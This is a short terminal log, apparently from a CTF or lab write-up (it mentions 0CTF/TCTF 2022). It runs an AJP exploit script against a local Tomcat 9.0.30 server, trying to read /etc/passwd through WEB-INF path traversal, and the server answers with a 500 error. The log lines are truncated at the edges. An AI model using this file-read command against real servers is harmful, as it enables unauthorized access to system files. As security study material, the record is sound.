 (root㉿kali)-[/home/kali/Desktop/exp]
# python2 jip_attack.py -p 8009 -f WEB-INF/../../../../etc/passwd 127.0.0.1
Getting resource at ajp13://127.0.0.1:8009/asdf
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:w
d-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</styl
><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> The resource path [&#47;WEB-INF&#47;..&#47;..&#47;..&#47;..
asswd] has been normalized to [null] which is not valid</p><p><b>Description</b> The server encountered an unexpected condition that prevented it from fulfilling the request.</p><p
/b></p><pre>java.lang.IllegalArgumentException: The resource path [&#47;WEB-INF&#47;..&#47;..&#47;..&#47;..&#47;etc&#47;passwd] has been normalized to [null] which is not valid
org.apache.catalina.webresources.StandardRoot.validate(StandardRoot.java:267)
org.apache.catalina.webresources.StandardRoot.getResource(StandardRoot.java:213)
org.apache.catalina.webresources.StandardRoot.getResource(StandardRoot.java:207)
org.apache.catalina.servlets.DefaultServlet.serveResource(DefaultServlet.java:832)
org.apache.catalina.servlets.DefaultServlet.doGet(DefaultServlet.java:497)
javax.servlet.http.HttpServlet.service(HttpServlet.java:634)
org.apache.catalina.servlets.DefaultServlet.service(DefaultServlet.java:477)
javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" /><h3>Apache Tomcat/9.0.30</h3></body></h
0CTF/TCTF 2022 - Whe